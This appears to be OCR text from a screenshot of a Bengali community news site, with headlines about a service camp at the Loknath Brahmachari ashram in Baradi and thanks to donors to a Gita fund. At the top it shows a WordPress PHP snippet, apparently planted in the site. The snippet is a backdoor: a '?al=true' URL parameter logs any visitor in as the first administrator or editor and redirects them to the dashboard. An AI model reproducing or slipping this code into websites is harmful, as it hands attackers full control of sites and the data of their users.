
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Saturday, August 8, 2026
Latest:
শ্রীশ্রী লোকনাথ ব্রহ্মচারীর ১৩৬ তম তিরোধান দিবসে বারদী শ্রী শ্রী লোকনাথ
ব্রহ্মচারীর আশ্রমে শারদাঞ্জলি ফোরামের সেবা ক্যাম্প স্থাপন…..
লোকনাথ ব্রহ্মচারীর ১৩৬ তম তিরোধান দিবস উপলক্ষে নারায়ণগঞ্জ জেলার
সোনারগাঁও উপজেলার বারদীতে অবস্থা শ্রী শ্রী লোকনাথ ব্রহ্মচারীর আশ্রমে
শারদাঞ্জলি ফোরামের সেবা ক্যাম্প।
গীতা ফান্ডে ৫,০০১ টাকা অনুদান প্রদানের জন্য শ্রী অয়ন সরকার (সুমন) এর
প্রতি ধন্যবাদ জ্ঞাপন.
গীতা ফান্ডে ৫,০০০ টাকা অনুদান প্রদানের জন্য শ্রী বিজন ভৌমিকের প্রতি
ধন্যবাদ জ্ঞাপন…
গীতা ফান্ডে ১৫০০ টাকা অনুদান প্রদানের জন্য শ্রী দীলিপ কুমার সাহার প্রতি
ধন্যবাদ জ্ঞাপন…